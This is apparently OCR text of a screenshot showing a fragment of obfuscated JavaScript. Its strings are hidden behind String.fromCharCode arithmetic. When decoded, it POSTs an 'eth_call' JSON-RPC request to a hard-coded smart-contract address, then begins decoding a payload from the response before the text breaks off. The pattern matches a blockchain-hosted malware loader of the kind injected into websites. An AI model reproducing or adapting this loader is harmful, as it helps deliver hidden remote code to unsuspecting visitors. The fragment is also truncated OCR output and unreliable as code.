
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(6+9+33),(12+44),
(87+11+4),(29+38+33),(99+1),(3+47),(1+38+14),(52+46),
(15+40),(3+53),(7+93),(30+72),(43+1+8),(32+23+46),(27+22+8),
(43+9+0),(8+41),(1+52),(43+8),(53+1),(14+20+23),(28+5+20),
(24+1+26),(39+59),(11+46+44),(3+42+4),(25+26),(43+5),
(19+22+7),(16+7+29),(41+9+3),(32+21),(55+46),(48+3),(20+36),
(55+1+0),(30+19),(33+9+14),(39+17+0),
(5+20+24)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)